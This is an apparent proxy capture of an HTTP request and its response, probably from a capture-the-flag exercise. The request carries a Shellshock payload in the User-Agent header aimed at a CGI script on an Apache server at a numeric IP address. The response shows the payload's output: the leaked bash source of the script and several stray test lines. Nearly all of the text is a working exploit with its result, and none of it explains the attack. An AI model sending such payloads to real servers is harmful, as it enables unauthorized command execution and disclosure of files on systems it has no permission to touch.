 Request
Raw Headers Hex
GET /cgi-bin/stats HTTP/1.1
Host: 81.23.11.159:8080
Upgrade-Insecure-Requests: 1
User-Agent: () { :;};echo -e "\r\n$(/bin/cat stats)"
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Referer: http://81.23.11.159:8080/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 13 Mar 2019 15:37:51 GMT
Server: Apache/2.2.22 (Debian)
Connection: close
Content-Length: 478
#!/bin/bash
echo "Content-type: text/html";
echo ""
/bin/cat << EOM
<pre>
EOM
echo `date`
echo `uptime`
#echo "<br />"
#nets=`/bin/netstat -an 2>/dev/null`
#echo "$nets"
#echo "<br />"
#iost=`/usr/bin/iostat 2>/dev/null`
#echo "$iost"
/bin/cat << EOM
</pre>
EOM
test
rjaka
echo "muaquat"
i <3 kha banh
echo "i <3 kha banh"
PermCTF
Content-type: text/html